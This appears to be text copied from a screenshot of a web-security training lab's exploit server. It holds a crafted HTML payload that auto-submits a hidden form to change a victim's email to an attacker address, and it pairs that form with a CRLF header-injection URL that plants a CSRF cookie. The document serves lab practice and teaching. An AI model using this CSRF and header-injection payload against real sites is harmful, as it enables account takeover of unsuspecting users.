 Craft a response
URL: https://exploit-0a7500a204ec78a8811b66bd01c4004e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a6b0093044b788a81a967bb00c50090.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attackeremail@email.com">
<input type="hidden" name="csrf" value="dl70mwj0KivkcyzALrXzwyzeY80muVp3">
</form>
<img src="https://0a6b0093044b788a81a967bb00c50090.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=sMKZbj1HM7hMyoiGsupCrv61Mz1bCBRP%3b%20SameSite=None" onerror="document.forms[0].submit()">
1
2
Store
View exploit
Deliver exploit to victim
Access log